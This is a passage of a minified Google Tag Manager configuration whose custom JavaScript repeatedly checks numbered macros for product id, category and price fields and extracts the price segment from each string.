);\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } 